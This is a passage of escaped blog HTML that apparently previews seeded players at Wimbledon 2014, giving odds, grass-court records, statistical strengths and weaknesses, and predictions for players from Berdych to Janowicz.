(2010)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record:\u0026nbsp;\u003C\/b\u003E47-20\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record (vs Top 20):\u0026nbsp;\u003C\/b\u003E6-10\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqyKTLAHyZMH2pPIj8THtKwKfXUCSDDbQqzlP9752G0leVoPp-pIC610YthnwzPt6CQlpYKxTCkpwHXQ7wBQtJN30u-jR7y1_ng9U7rzhZX9IXTNkVXrC6VgGzKFimnOrChtdnt6CfYVk\/s1600\/Berdych.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqyKTLAHyZMH2pPIj8THtKwKfXUCSDDbQqzlP9752G0leVoPp-pIC610YthnwzPt6CQlpYKxTCkpwHXQ7wBQtJN30u-jR7y1_ng9U7rzhZX9IXTNkVXrC6VgGzKFimnOrChtdnt6CfYVk\/s1600\/Berdych.jpg\" height=\"302\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EStrength:\u0026nbsp;\u003C\/b\u003EGood first and second serve combined with slightly above average returning\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EWeakness:\u0026nbsp;\u003C\/b\u003EPoor break point conversion and save rates, suggesting mental weakness on big points\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EPrediction\u003C\/b\u003E: One of just six players in the draw to have reached a Wimbledon final, he is always dangerous at Wimbledon. It has taken either a top-10 player or an inspired Gulbis to beat him on his last four visits here and with the questionable form of the top players, combined with a lack of obvious challengers from below, he might fancy his chances. He has very good first and second serve figures, plus he is above average on return, which combines to make him a very tough opponent. There may be some concerns over his recent form, having been disappointing at Queen's and surprisingly under-par against Gulbis in Paris, but if his game is firing, he has a real chance to go far here. Certainly the player that the big four will want to avoid in the 5-8 seeding bracket.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003EDavid Ferrer\u003C\/u\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003ESeeding:\u003C\/b\u003E\u0026nbsp;#7\u003Cbr \/\u003E\n\u003Cb\u003EBest Odds: \u003C\/b\u003E100\/1\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EBest Performance:\u0026nbsp;\u003C\/b\u003EQF (2012, 2013)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record:\u0026nbsp;\u003C\/b\u003E38-16\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record (vs Top 20):\u0026nbsp;\u003C\/b\u003E2-7\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8jioLpQ-KKLCYyZb6wRjeIxCk-03jMXEatiYCVzRyDvFmIfc_uY43G7xZwlk8Y7ilAAaLrDp9crtmoQ7lciB2tGYt7cJE7J4i-Xns09Z_q7Qw9pW06jDBlMbtp2hyi1orxnFVG5Nwh-8\/s1600\/Ferrer.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8jioLpQ-KKLCYyZb6wRjeIxCk-03jMXEatiYCVzRyDvFmIfc_uY43G7xZwlk8Y7ilAAaLrDp9crtmoQ7lciB2tGYt7cJE7J4i-Xns09Z_q7Qw9pW06jDBlMbtp2hyi1orxnFVG5Nwh-8\/s1600\/Ferrer.jpg\" height=\"310\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EStrength: \u003C\/b\u003EWorld class return game and break point creation\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EWeakness: \u003C\/b\u003EFew cheap points on serve through aces and could be better on break point conversion and save rates\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EPrediction: \u003C\/b\u003EIn the last four years, David Ferrer has been beaten at Wimbledon by Murray, Del Potro, Soderling and Tsonga. In other words, he only tend to be beaten by the elite. He has two grass court titles to his name as well, so it is strange that he is seemingly so underrated on the surface. He has an excellent return game, which leads to plenty of break points, plus he defends his second serve relatively well. His performance on break points could be better and he struggles against the very best players, but if he finds himself in a weak section of the draw, there is no reason he cannot do very well and at least match his best results at Wimbledon.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EMilos Raonic\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003ESeeding:\u003C\/b\u003E\u0026nbsp;#8\u003Cbr \/\u003E\n\u003Cb\u003EBest Odds:\u0026nbsp;\u003C\/b\u003E66\/1\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EBest Performance:\u0026nbsp;\u003C\/b\u003ER2 (2011, 2012, 2013)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record:\u0026nbsp;\u003C\/b\u003E10-11\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record (vs Top 20):\u0026nbsp;\u003C\/b\u003E0-2\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG3phSZYkhhDJb7g_i3zmf6QW8312ZmsFodcfqOEXcAsY3kZDEOJpYxZwWCRebEYrDpDYhFrvr3F7CV0RnNBs3NvdsLu8_RXHMXC1s0GzmxUkvfhFo4Lu6ns04enxTnuukTdYXsgKqvTs\/s1600\/Raonic.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG3phSZYkhhDJb7g_i3zmf6QW8312ZmsFodcfqOEXcAsY3kZDEOJpYxZwWCRebEYrDpDYhFrvr3F7CV0RnNBs3NvdsLu8_RXHMXC1s0GzmxUkvfhFo4Lu6ns04enxTnuukTdYXsgKqvTs\/s1600\/Raonic.jpg\" height=\"305\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EStrength:\u0026nbsp;\u003C\/b\u003EWorld class first and second serve, limits break points and plenty of free points through aces\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EWeakness:\u003C\/b\u003E\u0026nbsp;Awful return and break point creation. Below average on break point save rate\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EPrediction:\u0026nbsp;\u003C\/b\u003EOften tipped to be a threat on grass with his booming serve, Raonic is yet to show any sign that he has the game to succeed at Wimbledon. In his last few tournaments on grass, he has lost to Peter Gojowczyk, Igor Sijsling and Ivan Dodig - all players that he should be beating with ease if he wants to challenge. While he does win plenty of points behind his serve, his return game is as bad as any in the top 100 and his lack of movement is badly shown up on grass. He under-performs when down a break point, which, combined with his inability to break back, means that he struggles if he goes behind in a set. Another player that the big four would happily take from the 5-8 seed bracket.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EKei Nishikori\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003ESeeding:\u003C\/b\u003E\u0026nbsp;#10\u003Cbr \/\u003E\n\u003Cb\u003EBest Odds:\u0026nbsp;\u003C\/b\u003E80\/1\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EBest Performance:\u0026nbsp;\u003C\/b\u003ER3 (2012, 2013)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record:\u0026nbsp;\u003C\/b\u003E23-17\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record (vs Top 20):\u0026nbsp;\u003C\/b\u003E2-5\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivaekjrryFXihYsXtVBNSY0k-ymz1XbofYv4e2h3QowPT5gSfRXyfFxMerDe0c-w_vIRCOY3HuasGs4RxVZxRLgC-xlP4_u6nWIqRQTYQTFBQhtppMlDo5vZtSvqaU-Z2svWHJAIfYrN8\/s1600\/Nishikori.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivaekjrryFXihYsXtVBNSY0k-ymz1XbofYv4e2h3QowPT5gSfRXyfFxMerDe0c-w_vIRCOY3HuasGs4RxVZxRLgC-xlP4_u6nWIqRQTYQTFBQhtppMlDo5vZtSvqaU-Z2svWHJAIfYrN8\/s1600\/Nishikori.jpg\" height=\"302\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EStrength:\u0026nbsp;\u003C\/b\u003EVery good on return and break point creation\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EWeakness:\u003C\/b\u003E\u0026nbsp;Few free points on serve through aces, very poor first serve points won and break point conversion and save rates below average\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EPrediction:\u0026nbsp;\u003C\/b\u003EKei Nishikori is a wonderfully gifted shot-maker, but his body has so often let him down. On grass, he has struggled with his serve, winning significantly below average points behind his first serve. He is a very good returner, but all too often he squanders leads or has to fight to work his way back into sets. The lack of cheap points on serve also means that he finds himself involved in plenty of long rallies, which doesn't help his fragile body. He will be a tough player to beat and it will take a real fight, but it is tough to see him lasting a fortnight and the top players should have plenty of joy against his weak serve.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003EGrigor Dimitrov\u003C\/u\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003ESeeding:\u003C\/b\u003E\u0026nbsp;#11\u003Cbr \/\u003E\n\u003Cb\u003EBest Odds:\u0026nbsp;\u003C\/b\u003E22\/1\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EBest Performance:\u0026nbsp;\u003C\/b\u003ER2 (2011, 2012, 2013)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record:\u0026nbsp;\u003C\/b\u003E23-16\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record (vs Top 20):\u0026nbsp;\u003C\/b\u003E2-3\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2o1Vumo-6sOnAdQKxmFKfWk1RWgZgvNwV1Jo28u6sohCsD3ibD5UmCu_E2RJNkJ8f2jtMae6o0dcIWfz5yC2S1fqTmvQb_I9927QU_Di6BRFwRkf3UHMW-_P_67Erhfjn8Z8U3HIiF6Y\/s1600\/Dimitrov.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2o1Vumo-6sOnAdQKxmFKfWk1RWgZgvNwV1Jo28u6sohCsD3ibD5UmCu_E2RJNkJ8f2jtMae6o0dcIWfz5yC2S1fqTmvQb_I9927QU_Di6BRFwRkf3UHMW-_P_67Erhfjn8Z8U3HIiF6Y\/s1600\/Dimitrov.jpg\" height=\"302\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EStrength:\u0026nbsp;\u003C\/b\u003EAbove average in creating break points and limiting break points on his own serve\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EWeakness:\u0026nbsp;\u003C\/b\u003ESecond serve is significantly below average as is the performance on break point conversion and save rates\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EPrediction:\u0026nbsp;\u003C\/b\u003EThe champion at Queen's is always a player to watch out for at Wimbledon and Dimitrov is no exception. He played well all week, although he was aided by a Lopez choke in the final, particularly on match point in the second set. Despite that, he served impeccably through the week, but will need to find plenty of first serves if he is to challenge at Wimbledon given his very poor second serve performance. He is also well below average on the big points, which is something that he will need to change when it comes to playing the best players where opportunities may be limited. He is a talented player, but it is tough not to feel that this might be a year or so too early for him to be a serious contender.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003EErnests Gulbis\u003C\/u\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003ESeeding:\u003C\/b\u003E\u0026nbsp;#12\u003Cbr \/\u003E\n\u003Cb\u003EBest Odds: \u003C\/b\u003E66\/1\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EBest Performance:\u0026nbsp;\u003C\/b\u003ER3 (2013)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record:\u0026nbsp;\u003C\/b\u003E8-14\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record (vs Top 20):\u0026nbsp;\u003C\/b\u003E2-6\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxu7zXN7Sw45WxLIacM9bwDFuXp1MV1DLIGSxgLCxyDTanh_o2nhWqbgNpe0ZuEu5vw7xXfYWw9bDcHc4EqdDXa03gPMEdxWFuBIxsNpKNayS_q8ZKxBGO7ck0aSnoaYzmlsbVO8lrmpQ\/s1600\/Gulbis.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxu7zXN7Sw45WxLIacM9bwDFuXp1MV1DLIGSxgLCxyDTanh_o2nhWqbgNpe0ZuEu5vw7xXfYWw9bDcHc4EqdDXa03gPMEdxWFuBIxsNpKNayS_q8ZKxBGO7ck0aSnoaYzmlsbVO8lrmpQ\/s1600\/Gulbis.jpg\" height=\"302\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EStrength: \u003C\/b\u003EGood on break point conversion and save rates. Above average first serve\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EWeakness: \u003C\/b\u003EAwful on return and break point creation\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EPrediction: \u003C\/b\u003EThe enigmatic Latvian is always tough to predict. On his day, capable of competing with the very best, but just as likely to throw in a poor performance. He comes into Wimbledon on the back of his best ever Grand Slam performance, but with the exception of one win over Berdych a couple of years ago, he has rarely shown much on the grass. His serve is fractionally above average, but his return game on grass is dismal and he struggles to create break point opportunities. He is actually very solid on the big points and his break point save rate is right up there with the very best, which will help keep him in sets given his inability to earn breaks of his own. He is arguably playing the best tennis of his career, but while there were signs in the past of his ability on other surfaces, they have not been there on grass.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003ERichard Gasquet\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003ESeeding:\u003C\/b\u003E\u0026nbsp;#13\u003Cbr \/\u003E\n\u003Cb\u003EBest Odds:\u0026nbsp;\u003C\/b\u003E250\/1\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EBest Performance:\u0026nbsp;\u003C\/b\u003ESF (2007)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record:\u0026nbsp;\u003C\/b\u003E47-21\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record (vs Top 20):\u0026nbsp;\u003C\/b\u003E2-8\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrI1QbKCDRW7GbOe5QgCe81n-wnSee7LROimqjmvAIvHqhnk_IqGThjOJ3yuaeTjHy5mo3ULDiyAzlSbvCBb5s8YvfdH3-Eh8x7KJIwbvsnxXGNUEHae3WyDo5ZuekofZaiIRr3bw238A\/s1600\/Gasquet.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrI1QbKCDRW7GbOe5QgCe81n-wnSee7LROimqjmvAIvHqhnk_IqGThjOJ3yuaeTjHy5mo3ULDiyAzlSbvCBb5s8YvfdH3-Eh8x7KJIwbvsnxXGNUEHae3WyDo5ZuekofZaiIRr3bw238A\/s1600\/Gasquet.jpg\" height=\"308\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003EStrength:\u003C\/b\u003E\u0026nbsp;Very good second serve and return, gives away few double faults on serve\u003Cbr \/\u003E\n\u003Cb\u003EWeakness: \u003C\/b\u003EBreak point save rate is below average\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EPrediction: \u003C\/b\u003ERichard Gasquet is a player that tends to go as far as his seeding suggests that he should and no further. Based on that, we should expect him to reach the second week, which seems realistic. He has a very solid all-round game, but his fragility when down break point will always cost him when it comes to playing against the top players. There are fitness concerns ahead of this tournament, but if he is in reasonable shape, he has the ability to push the real contenders, if not actually beat them.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EJo-Wilfried Tsonga\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003ESeeding:\u003C\/b\u003E\u0026nbsp;#14\u003Cbr \/\u003E\n\u003Cb\u003EBest Odds:\u0026nbsp;\u003C\/b\u003E100\/1\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EBest Performance:\u0026nbsp;\u003C\/b\u003ESF (2011, 2012)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record:\u0026nbsp;\u003C\/b\u003E56-17\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record (vs Top 20):\u0026nbsp;\u003C\/b\u003E5-7\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbCh4UOm4t6LvijdCzHZXYyqYjS6DeGys___IQTksHjdiKJJPpi-n0Aaz3VDp_h2G49TlaOSj2Tyw1PpTELPbgBB7QcqGgL9fpfUQUYwnqsl2AVDUVr4zsTdhkdzJU9-ng-OspP6vujzY\/s1600\/Tsonga.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbCh4UOm4t6LvijdCzHZXYyqYjS6DeGys___IQTksHjdiKJJPpi-n0Aaz3VDp_h2G49TlaOSj2Tyw1PpTELPbgBB7QcqGgL9fpfUQUYwnqsl2AVDUVr4zsTdhkdzJU9-ng-OspP6vujzY\/s1600\/Tsonga.jpg\" height=\"303\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EStrength:\u0026nbsp;\u003C\/b\u003EVery good first serve, excellent break point save rate\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EWeakness:\u0026nbsp;\u003C\/b\u003EFew weaknesses, although return game could be improved\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EPrediction:\u0026nbsp;\u003C\/b\u003EOver his career, Jo-Wilfried Tsonga has been one of the most solid and consistent grass court performers, reaching two semi-finals at Wimbledon and it generally takes one of the elite players to beat him. As the radar suggests, there are few weaknesses in his game, but his recent form coming into this tournament is rather worrying and suggests that he could be on the decline. If his serve is working well, he has the potential to outperforming his seeding here, but he will have to significantly up his game from recent outings. That is a big if and this tournament could give us a real insight as to whether Tsonga is a shadow of his former self.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003EJerzy Janowicz\u003C\/u\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003ESeeding:\u003C\/b\u003E\u0026nbsp;#15\u003Cbr \/\u003E\n\u003Cb\u003EBest Odds: \u003C\/b\u003E150\/1\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EBest Performance:\u0026nbsp;\u003C\/b\u003ESF (2013)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record:\u0026nbsp;\u003C\/b\u003E14-6\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record (vs Top 20):\u0026nbsp;\u003C\/b\u003E1-1\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj__33tMnZ6QMPOs8Z0K9N5b9yEdNU3tJHaMMABzb4fQRnzF1aFwR1YJjIjqzAHRznZ_dWui8dzqKP9QEI8SvN6tQZtJEUASzERirC_1b-cdhYAbU2enf9dDnAToaI3owCNQyGVMnV5gE4\/s1600\/Janowicz.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj__33tMnZ6QMPOs8Z0K9N5b9yEdNU3tJHaMMABzb4fQRnzF1aFwR1YJjIjqzAHRznZ_dWui8dzqKP9QEI8SvN6tQZtJEUASzERirC_1b-cdhYAbU2enf9dDnAToaI3owCNQyGVMnV5gE4\/s1600\/Janowicz.jpg\" height=\"310\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EStrength: \u003C\/b\u003EExcellent first serve, limiting break points faced and plenty of cheap points through aces\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EWeakness: \u003C\/b\u003EToo many double faults and below average performance on return\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EPrediction: \u003C\/b\u003EHe was the surprise of last year's tournament as he reached the semi-final and put up a fight against the eventual winner, Andy Murray. However, before we get too carried away, it is important to remember that he faced just one top-35 player to reach that stage as the draw opened up for him. His first serve is his major weapon, but he throws in plenty of double faults and has yet to prove himself on return. A poor defeat in Halle against Pierre-Hugues Herbert summed up a pretty dismal year and while he will be hoping that a return to Wimbledon will turn things around, there is little to suggest that will be the case. A decent grass court player, but nothing more.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EFernando Verdasco\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv 